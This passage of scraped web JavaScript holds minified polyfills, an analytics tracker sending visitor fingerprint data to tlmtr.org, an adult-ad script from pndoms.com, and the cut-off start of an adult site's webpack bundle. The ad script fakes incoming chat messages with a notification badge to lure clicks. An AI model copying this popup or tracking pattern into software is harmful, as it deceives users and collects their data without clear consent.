o(y,g,f)}:o:function(y,g,f){if(n(y),g=i(g),n(f),e)try{return o(y,g,f)}catch{}if("get"in f||"set"in f)throw new a("Accessors not supported");return"value"in f&&(y[g]=f.value),y},Dr}var Cr,Et;function zn(){if(Et)return Cr;Et=1;var r=E(),e=k(),t=Bn();return Cr=r?function(n,i,a){return e.f(n,i,t(1,a))}:function(n,i,a){return n[i]=a,n},Cr}var Fr={exports:{}},Lr,_t;function bi(){if(_t)return Lr;_t=1;var r=E(),e=_(),t=Function.prototype,n=r&&Object.getOwnPropertyDescriptor,i=e(t,"name"),a=i&&(function(){}).name==="something",o=i&&(!r||r&&n(t,"name").configurable);return Lr={EXISTS:i,PROPER:a,CONFIGURABLE:o},Lr}var Br,Dt;function Si(){if(Dt)return Br;Dt=1;var r=T(),e=w(),t=Ae(),n=r(Function.toString);return e(t.inspectSource)||(t.inspectSource=function(i){return n(i)}),Br=t.inspectSource,Br}var Mr,At;function Oi(){if(At)return Mr;At=1;var r=q(),e=w(),t=r.WeakMap;return Mr=e(t)&&/native code/.test(String(t)),Mr}var xr,Nt;function mi(){if(Nt)return xr;Nt=1;var r=Kn(),e=Un(),t=r("keys");return xr=function(n){return t[n]||(t[n]=e(n))},xr}var $r,Ct;function Yn(){return Ct||(Ct=1,$r={}),$r}var Gr,Ft;function qi(){if(Ft)return Gr;Ft=1;var r=Oi(),e=q(),t=$(),n=zn(),i=_(),a=Ae(),o=mi(),u=Yn(),c="Object already initialized",s=e.TypeError,v=e.WeakMap,l,y,g,f=function(d){return g(d)?y(d):l(d,{})},p=function(d){return function(h){var S;if(!t(h)||(S=y(h)).type!==d)throw new s("Incompatible receiver, "+d+" required");return S}};if(r||a.state){var b=a.state||(a.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,l=function(d,h){if(b.has(d))throw new s(c);return h.facade=d,b.set(d,h),h},y=function(d){return b.get(d)||{}},g=function(d){return b.has(d)}}else{var O=o("state");u[O]=!0,l=function(d,h){if(i(d,O))throw new s(c);return h.facade=d,n(d,O,h),h},y=function(d){return i(d,O)?d[O]:{}},g=function(d){return i(d,O)}}return Gr={set:l,get:y,has:g,enforce:f,getterFor:p},Gr}var Lt;function Ti(){if(Lt)return Fr.exports;Lt=1;var r=T(),e=I(),t=w(),n=_(),i=E(),a=bi().CONFIGURABLE,o=Si(),u=qi(),c=u.enforce,s=u.get,v=String,l=Object.defineProperty,y=r("".slice),g=r("".replace),f=r([].join),p=i&&!e(function(){return l(function(){},"length",{value:8}).length!==8}),b=String(String).split("String"),O=Fr.exports=function(d,h,S){y(v(h),0,7)==="Symbol("&&(h="["+g(v(h),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),S&&S.getter&&(h="get "+h),S&&S.setter&&(h="set "+h),(!n(d,"name")||a&&d.name!==h)&&(i?l(d,"name",{value:h,configurable:!0}):d.name=h),p&&S&&n(S,"arity")&&d.length!==S.arity&&l(d,"length",{value:S.arity});try{S&&n(S,"constructor")&&S.constructor?i&&l(d,"prototype",{writable:!1}):d.prototype&&(d.prototype=void 0)}catch{}var P=c(d);return n(P,"source")||(P.source=f(b,typeof h=="string"?h:"")),d};return Function.prototype.toString=O(function(){return t(this)&&s(this).source||o(this)},"toString"),Fr.exports}var Kr,Bt;function Xn(){if(Bt)return Kr;Bt=1;var r=w(),e=k(),t=Ti(),n=De();return Kr=function(i,a,o,u){u||(u={});var c=u.enumerable,s=u.name!==void 0?u.name:a;if(r(o)&&t(o,s,u),u.global)c?i[a]=o:n(a,o);else{try{u.unsafe?i[a]&&(c=!0):delete i[a]}catch{}c?i[a]=o:e.f(i,a,{value:o,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return i},Kr}var Ur={},Vr,Mt;function wi(){if(Mt)return Vr;Mt=1;var r=Math.ceil,e=Math.floor;return Vr=Math.trunc||function(n){var i=+n;return(i>0?e:r)(i)},Vr}var kr,xt;function Zn(){if(xt)return kr;xt=1;var r=wi();return kr=function(e){var t=+e;return t!==t||t===0?0:r(t)},kr}var Jr,$t;function Ri(){if($t)return Jr;$t=1;var r=Zn(),e=Math.max,t=Math.min;return Jr=function(n,i){var a=r(n);return a<0?e(a+i,0):t(a,i)},Jr}var Wr,Gt;function Ii(){if(Gt)return Wr;Gt=1;var r=Zn(),e=Math.min;return Wr=function(t){var n=r(t);return n>0?e(n,9007199254740991):0},Wr}var Hr,Kt;function Pi(){if(Kt)return Hr;Kt=1;var r=Ii();return Hr=function(e){return r(e.length)},Hr}var zr,Ut;function ji(){if(Ut)return zr;Ut=1;var r=Pe(),e=Ri(),t=Pi(),n=function(i){return function(a,o,u){var c=r(a),s=t(c);if(s===0)return!i&&-1;var v=e(u,s),l;if(i&&o!==o){for(;s>v;)if(l=c[v++],l!==l)return!0}else for(;s>v;v++)if((i||v in c)&&c[v]===o)return i||v||0;return!i&&-1}};return zr={includes:n(!0),indexOf:n(!1)},zr}var Yr,Vt;function Qn(){if(Vt)return Yr;Vt=1;var r=T(),e=_(),t=Pe(),n=ji().indexOf,i=Yn(),a=r([].push);return Yr=function(o,u){var c=t(o),s=0,v=[],l;for(l in c)!e(i,l)&&e(c,l)&&a(v,l);for(;u.length>s;)e(c,l=u[s++])&&(~n(v,l)||a(v,l));return v},Yr}var Xr,kt;function ri(){return kt||(kt=1,Xr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]),Xr}var Jt;function Ei(){if(Jt)return Ur;Jt=1;var r=Qn(),e=ri(),t=e.concat("length","prototype");return Ur.f=Object.getOwnPropertyNames||function(i){return r(i,t)},Ur}var Zr={},Wt;function ei(){return Wt||(Wt=1,Zr.f=Object.getOwnPropertySymbols),Zr}var Qr,Ht;function _i(){if(Ht)return Qr;Ht=1;var r=je(),e=T(),t=Ei(),n=ei(),i=Hn(),a=e([].concat);return Qr=r("Reflect","ownKeys")||function(u){var c=t.f(i(u)),s=n.f;return s?a(c,s(u)):c},Qr}var re,zt;function Di(){if(zt)return re;zt=1;var r=_(),e=_i(),t=Wn(),n=k();return re=function(i,a,o){for(var u=e(a),c=n.f,s=t.f,v=0;v<u.length;v++){var l=u[v];!r(i,l)&&!(o&&r(o,l))&&c(i,l,s(a,l))}},re}var ee,Yt;function Ai(){if(Yt)return ee;Yt=1;var r=I(),e=w(),t=/#|\.prototype\./,n=function(c,s){var v=a[i(c)];return v===u?!0:v===o?!1:e(s)?r(s):!!s},i=n.normalize=function(c){return String(c).replace(t,".").toLowerCase()},a=n.data={},o=n.NATIVE="N",u=n.POLYFILL="P";return ee=n,ee}var te,Xt;function G(){if(Xt)return te;Xt=1;var r=q(),e=Wn().f,t=zn(),n=Xn(),i=De(),a=Di(),o=Ai();return te=function(u,c){var s=u.target,v=u.global,l=u.stat,y,g,f,p,b,O;if(v?g=r:l?g=r[s]||i(s,{}):g=r[s]&&r[s].prototype,g)for(f in c){if(b=c[f],u.dontCallGetSet?(O=e(g,f),p=O&&O.value):p=g[f],y=o(v?f:s+(l?".":"#")+f,u.forced),!y&&p!==void 0){if(typeof b==typeof p)continue;a(b,p)}(u.sham||p&&p.sham)&&t(b,"sham",!0),n(g,f,b,u)}},te}var ne,Zt;function Ni(){if(Zt)return ne;Zt=1;var r=Qn(),e=ri();return ne=Object.keys||function(n){return r(n,e)},ne}var ie,Qt;function Ci(){if(Qt)return ie;Qt=1;var r=E(),e=T(),t=x(),n=I(),i=Ni(),a=ei(),o=Ln(),u=Ne(),c=Mn(),s=Object.assign,v=Object.defineProperty,l=e([].concat);return ie=!s||n(function(){if(r&&s({b:1},s(v({},"a",{enumerable:!0,get:function(){v(this,"b",{value:3,enumerable:!1})}}),{b:2})).b!==1)return!0;var y={},g={},f=Symbol("assign detection"),p="abcdefghijklmnopqrst";return y[f]=7,p.split("").forEach(function(b){g[b]=b}),s({},y)[f]!==7||i(s({},g)).join("")!==p})?function(g,f){for(var p=u(g),b=arguments.length,O=1,d=a.f,h=o.f;b>O;)for(var S=c(arguments[O++]),P=d?l(i(S),d(S)):i(S),C=P.length,K=0,D;C>K;)D=P[K++],(!r||t(h,S,D))&&(p[D]=S[D]);return p}:s,ie}var rn;function Fi(){if(rn)return $e;rn=1;var r=G(),e=Ci();return r({target:"Object",stat:!0,arity:2,forced:Object.assign!==e},{assign:e}),$e}var ae,en;function Ce(){if(en)return ae;en=1;var r=q();return ae=r,ae}var oe,tn;function Li(){if(tn)return oe;tn=1,Fi();var r=Ce();return oe=r.Object.assign,oe}var ue,nn;function Bi(){if(nn)return ue;nn=1;var r=Li();return ue=r,ue}Bi();var an={},se,on;function Fe(){if(on)return se;on=1;var r=k().f,e=_(),t=V(),n=t("toStringTag");return se=function(i,a,o){i&&!o&&(i=i.prototype),i&&!e(i,n)&&r(i,n,{configurable:!0,value:a})},se}var un;function Mi(){if(un)return an;un=1;var r=q(),e=Fe();return e(r.JSON,"JSON",!0),an}var sn={},cn;function xi(){if(cn)return sn;cn=1;var r=Fe();return r(Math,"Math",!0),sn}var vn={},ce,ln;function Le(){if(ln)return ce;ln=1;var r=V(),e=r("toStringTag"),t={};return t[e]="z",ce=String(t)==="[object z]",ce}var ve,fn;function Be(){if(fn)return ve;fn=1;var r=Le(),e=w(),t=U(),n=V(),i=n("toStringTag"),a=Object,o=t(function(){return arguments}())==="Arguments",u=function(c,s){try{return c[s]}catch{}};return ve=r?t:function(c){var s,v,l;return c===void 0?"Undefined":c===null?"Null":typeof(v=u(s=a(c),i))=="string"?v:o?t(s):(l=t(s))==="Object"&&e(s.callee)?"Arguments":l},ve}var le,dn;function $i(){if(dn)return le;dn=1;var r=Le(),e=Be();return le=r?{}.toString:function(){return"[object "+e(this)+"]"},le}var yn;function Gi(){if(yn)return vn;yn=1;var r=Le(),e=Xn(),t=$i();return r||e(Object.prototype,"toString",t,{unsafe:!0}),vn}var gn={},pn;function Ki(){if(pn)return gn;pn=1;var r=G(),e=q(),t=Fe();return r({global:!0},{Reflect:{}}),t(e.Reflect,"Reflect",!0),gn}var fe,hn;function Ui(){if(hn)return fe;hn=1,Mi(),xi(),Gi(),Ki();var r=Be();return fe=function(e){return"[object "+r(e)+"]"},fe}var de,bn;function Vi(){if(bn)return de;bn=1;var r=Ui();return de=r,de}Vi();var Sn={},On;function ki(){if(On)return Sn;On=1;var r=G(),e=T(),t=Date,n=e(t.prototype.getTime);return r({target:"Date",stat:!0},{now:function(){return n(new t)}}),Sn}var ye,mn;function Ji(){if(mn)return ye;mn=1,ki();var r=Ce();return ye=r.Date.now,ye}var ge,qn;function Wi(){if(qn)return ge;qn=1;var r=Ji();return ge=r,ge}Wi();var Tn={},wn;function Hi(){if(wn)return Tn;wn=1;var r=G(),e=I(),t=Ne(),n=Vn(),i=e(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1});return r({target:"Date",proto:!0,arity:1,forced:i},{toJSON:function(o){var u=t(this),c=n(u,"number");return typeof c=="number"&&!isFinite(c)?null:u.toISOString()}}),Tn}var Rn={},pe,In;function ti(){if(In)return pe;In=1;var r=Ie(),e=Function.prototype,t=e.apply,n=e.call;return pe=typeof Reflect=="object"&&Reflect.apply||(r?n.bind(t):function(){return n.apply(t,arguments)}),pe}var he,Pn;function zi(){if(Pn)return he;Pn=1;var r=T();return he=r([].slice),he}var be,jn;function Yi(){if(jn)return be;jn=1;var r=U();return be=Array.isArray||function(t){return r(t)==="Array"},be}var Se,En;function Xi(){if(En)return Se;En=1;var r=Be(),e=String;return Se=function(t){if(r(t)==="Symbol")throw new TypeError("Cannot convert a Symbol value to a string");return e(t)},Se}var Oe,_n;function Zi(){if(_n)return Oe;_n=1;var r=T(),e=Yi(),t=w(),n=U(),i=Xi(),a=r([].push);return Oe=function(o){if(t(o))return o;if(e(o)){for(var u=o.length,c=[],s=0;s<u;s++){var v=o[s];typeof v=="string"?a(c,v):(typeof v=="number"||n(v)==="Number"||n(v)==="String")&&a(c,i(v))}var l=c.length,y=!0;return function(g,f){if(y)return y=!1,f;if(e(this))return f;for(var p=0;p<l;p++)if(c[p]===g)return f}}},Oe}var Dn;function Qi(){if(Dn)return Rn;Dn=1;var r=G(),e=je(),t=ti(),n=x(),i=T(),a=I(),o=w(),u=_e(),c=zi(),s=Zi(),v=Ee(),l=String,y=e("JSON","stringify"),g=i(/./.exec),f=i("".charAt),p=i("".charCodeAt),b=i("".replace),O=i(1 .toString),d=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,P=!v||a(function(){var R=e("Symbol")("stringify detection");return y([R])!=="[null]"||y({a:R})!=="{}"||y(Object(R))!=="{}"}),C=a(function(){return y("\uDF06\uD834")!=='"\\udf06\\ud834"'||y("\uDEAD")!=='"\\udead"'}),K=function(R,F){var A=c(arguments),N=s(F);if(!(!o(N)&&(R===void 0||u(R))))return A[1]=function(L,j){if(o(N)&&(j=n(N,this,l(L),j)),!u(j))return j},t(y,null,A)},D=function(R,F,A){var N=f(A,F-1),L=f(A,F+1);return g(h,R)&&!g(S,L)||g(S,R)&&!g(h,N)?"\\u"+O(p(R,0),16):R};return y&&r({target:"JSON",stat:!0,arity:3,forced:P||C},{stringify:function(F,A,N){var L=c(arguments),j=t(P?K:y,null,L);return C&&typeof j=="string"?b(j,d,D):j}}),Rn}var me,An;function ra(){if(An)return me;An=1,Hi(),Qi();var r=Ce(),e=ti();return r.JSON||(r.JSON={stringify:JSON.stringify}),me=function(n,i,a){return e(r.JSON.stringify,null,arguments)},me}var qe,Nn;function ea(){if(Nn)return qe;Nn=1;var r=ra();return qe=r,qe}ea();const m=[];for(let r=0;r<256;++r)m.push((r+256).toString(16).slice(1));function ta(r,e=0){return(m[r[e+0]]+m[r[e+1]]+m[r[e+2]]+m[r[e+3]]+"-"+m[r[e+4]]+m[r[e+5]]+"-"+m[r[e+6]]+m[r[e+7]]+"-"+m[r[e+8]]+m[r[e+9]]+"-"+m[r[e+10]]+m[r[e+11]]+m[r[e+12]]+m[r[e+13]]+m[r[e+14]]+m[r[e+15]]).toLowerCase()}let Te;const na=new Uint8Array(16);function ia(){if(!Te){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Te=crypto.getRandomValues.bind(crypto)}return Te(na)}const we={};function ni(r,e,t){let n;{const i=Date.now(),a=ia();aa(we,i,a),n=oa(a,we.msecs,we.seq,e,t)}return ta(n)}function aa(r,e,t){return r.msecs??(r.msecs=-1/0),r.seq??(r.seq=0),e>r.msecs?(r.seq=t[6]<<23|t[7]<<16|t[8]<<8|t[9],r.msecs=e):(r.seq=r.seq+1|0,r.seq===0&&r.msecs++),r}function oa(r,e,t,n,i=0){return n||(n=new Uint8Array(16),i=0),e??(e=Date.now()),t??(t=r[6]*127<<24|r[7]<<16|r[8]<<8|r[9]),n[i++]=e/1099511627776&255,n[i++]=e/4294967296&255,n[i++]=e/16777216&255,n[i++]=e/65536&255,n[i++]=e/256&255,n[i++]=e&255,n[i++]=112|t>>>28&15,n[i++]=t>>>20&255,n[i++]=128|t>>>14&63,n[i++]=t>>>6&255,n[i++]=t<<2&255|r[10]&3,n[i++]=r[11],n[i++]=r[12],n[i++]=r[13],n[i++]=r[14],n[i++]=r[15],n}const ua=()=>{const r=localStorage.getItem("scClientId");if(r)return{id:r};const e=ni();return localStorage.setItem("scClientId",e),{id:e}},ii=ua();let Me={sendDataBaseUrl:"https://tlmtr.org/api/v1/",sessionTimeout:900,userTimeout:86400};const Cn=r=>r.toISOString().split("T")[0];function Fn(r){return r===null?!1:/^\d+$/.test(r)}const sa=()=>{const r=new Date,e=localStorage.getItem("scSessionId");let t=localStorage.getItem("scLastVisitedAt"),n=localStorage.getItem("scSessionStartedAt");const i=Me.sessionTimeout*1e3;if(t!==null&&Fn(t)&&(t=new Date(Number(t)).toISOString()),n!==null&&Fn(n)&&(n=new Date(Number(n)).toISOString()),localStorage.setItem("scLastVisitedAt",r.toISOString()),e&&t&&Number(r)-Number(new Date(t))<i)return{id:e,startedAt:n?new Date(n):new Date,lastVisitedAt:r,isFirstVisit:!1};let a=!1;const o=ni(),u=n?Cn(new Date(n)):"";return localStorage.setItem("scSessionId",o),localStorage.setItem("scSessionStartedAt",r.toISOString()),u!==Cn(r)&&(a=!0),{id:o,startedAt:r,lastVisitedAt:r,isFirstVisit:a}},M=sa(),ca=()=>{const r=["languages","language","browserLanguage","userLanguage"];for(const e of r)if(e in window.navigator){const t=window.navigator[e];if(Array.isArray(t)&&t.length>0)return typeof t[0]=="string"?t[0]:"";if(typeof t=="string")return t}return""},va=()=>{const r=window.screen.width||0,e=window.screen.height||0;return`${r}x${e}`};function la(){return!!(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches)}const fa=r=>({clientId:ii.id,sessionId:M.id,cookiesEnabled:window.navigator.cookieEnabled||!1,resolution:va(),colorDepth:window.screen.colorDepth||0,url:window.location.href,browserLang:ca(),isDarkSystemTheme:la(),referer:document.referrer.split("?")[0],isUnique:M.isFirstVisit,firstVisitedAt:Math.ceil(M.startedAt.getTime()/1e3),scriptLoadedAt:Math.ceil(Date.now()/1e3),...r});let Re=0,J=0;const ai=()=>{J=Date.now()},oi=()=>{const r=Date.now()-J;Re+=r},da=()=>{J=Date.now(),window.addEventListener("focus",ai),window.addEventListener("blur",oi)},ya=()=>{window.removeEventListener("focus",ai),window.removeEventListener("blur",oi);const r=Date.now()-J;return Re+=r,Math.floor(Re/1e3)},ga=r=>{const e={pageLookTime:ya(),scriptLoadedAt:Math.ceil(Date.now()/1e3)};return r&&"scriptLoadedAt"in r&&Object.assign(e,{scriptLoadedAt:r.scriptLoadedAt}),r&&"id"in r&&Object.assign(e,{id:r.id}),{clientId:ii.id,sessionId:M.id,url:window.location.href,firstVisitedAt:Math.ceil(M.startedAt.getTime()/1e3),...e}},ui=(r,e)=>{fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(e)})},pa=r=>{const e=`${Me.sendDataBaseUrl}collect/incoming/`;ui(e,r)},ha=r=>{const e=`${Me.sendDataBaseUrl}collect/exitpool/`;ui(e,r)},ba=r=>{da();const e={};r&&"scriptLoadedAt"in r&&Object.assign(e,{scriptLoadedAt:r.scriptLoadedAt}),r&&"id"in r&&Object.assign(e,{id:r.id});const t=fa(e);pa(t),window.addEventListener("pagehide",()=>{const n=ga(e);ha(n)},!1)};try{if(typeof window.scInit=="function"){const r=window.scInit,e=r.l||Date.now(),t=Math.ceil(e/1e3),n=r.q[0][0];let i="00000000-0000-7000-8000-000000000000";n!=null&&n.id&&(i=n.id),ba({scriptLoadedAt:t,id:i})}}catch(r){console.error(r)}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/mountain/story5.js?21088a0.8165139960600694
body_size: 10653
content:
function setCookie_ed2e1f9706(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ed2e1f9706(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efed2e1f9706(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = 'true';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ed2e1f9706_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ed2e1f9706_iM.prototype.ed2e1f9706_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ed2e1f9706_loadSound();

	    }
	    ed2e1f9706_iM.prototype.ed2e1f9706_loadSound = function () {
	        var ed2e1f9706_request = new XMLHttpRequest();
	        ed2e1f9706_request.withCredentials = true;
	        ed2e1f9706_request.responseType = "arraybuffer";
	        ed2e1f9706_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ed2e1f9706_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ed2e1f9706_request);
	        ed2e1f9706_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ed2e1f9706_request.open("GET", this.sound.Url, true);
	        ed2e1f9706_request.send();
	    };
	    ed2e1f9706_iM.prototype.ed2e1f9706_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ed2e1f9706_src = this.sound.context.createBufferSource();
	        ed2e1f9706_src.buffer = this.sound.bufferLoader;
	        ed2e1f9706_src.connect(this.sound.context.destination);
	        ed2e1f9706_src.start(0);
	        ed2e1f9706_src.addEventListener("ended", function () {
	            ed2e1f9706_src.stop(0);
	            ed2e1f9706_src.disconnect();
	        }, ed2e1f9706_src);
	    };
	    var ed2e1f9706_ss = new ed2e1f9706_iM();
	    ed2e1f9706_ss.ed2e1f9706_initSound();

	    const ed2e1f9706_date = new Date();
	    const ed2e1f9706_hour = ed2e1f9706_date.getHours() >= 10 ? ed2e1f9706_date.getHours() : '0' + ed2e1f9706_date.getHours();
	    const ed2e1f9706_minutes = ed2e1f9706_date.getMinutes() >= 10 ? ed2e1f9706_date.getMinutes() : '0' + ed2e1f9706_date.getMinutes();

	    function ed2e1f9706_closePopup() {
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    function ed2e1f9706_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ed2e1f9706_ss.ed2e1f9706_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ed2e1f9706_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ed2e1f9706_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ed2e1f9706_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ed2e1f9706_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ed2e1f9706_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ed2e1f9706_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ed2e1f9706_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ed2e1f9706_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ed2e1f9706_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ed2e1f9706_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ed2e1f9706_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ed2e1f9706_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ed2e1f9706_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ed2e1f9706_goToUrl').addEventListener('click', ed2e1f9706_goToURL);
	        document.querySelector('#ed2e1f9706_closePopup').addEventListener('click', ed2e1f9706_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ed2e1f9706_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_view_' + i) == null) {
		ed2e1f9706_view_flag = i;
		break;
	}
}

var ed2e1f9706_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_click_' + i) == null) {
		ed2e1f9706_click_flag = i;
		break;
	}
}

var ed2e1f9706_close_flag = 0;
if (getCookie_ed2e1f9706('ed2e1f9706_close') == null) {
	ed2e1f9706_close_flag = 1;
}

if (ed2e1f9706_view_flag != 0 && ed2e1f9706_click_flag != 0 && ed2e1f9706_close_flag != 0) {
	var ed2e1f9706_ud;
	try { ed2e1f9706_ud = localStorage.getItem('ed2e1f9706_uid'); } catch (e) { }
	
	var ed2e1f9706_ims   = document.createElement("script");
	ed2e1f9706_ims.type  = "text/javascript";
	ed2e1f9706_ims.async = true;
	ed2e1f9706_ims.src   = 'https://pndoms.com/mountain/story.js?21088&mode=list&u=' + ed2e1f9706_ud + '&r=' + Math.random();
	document.body.appendChild(ed2e1f9706_ims);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornofoto.online/static/js/662.js
body_size: 38266
content:
(self["webpackChunktpl_2_vue3"]=self["webpackChunktpl_2_vue3"]||[]).push([[662],{7045:function(t,e,n){var i=n(6339),r=n(3070);t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},7066:function(t,e,n){"use strict";var i=n(9670);t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2087:function(t,e,n){var i=n(7854),r=n(9781),o=n(7045),s=n(7066),a=n(7293),l=i.RegExp,c=l.prototype,u=r&&a((function(){var t=!0;try{l(".","d")}catch(u){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in t&&(o.hasIndices="d"),o)r(s,o[s]);var a=Object.getOwnPropertyDescriptor(c,"flags").get.call(e);return a!==i||n!==i}));u&&o(c,"flags",{configurable:!0,get:s})},272:function(t,e,n){n(7658),n(2087),n(541),t.exports=function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!==typeof 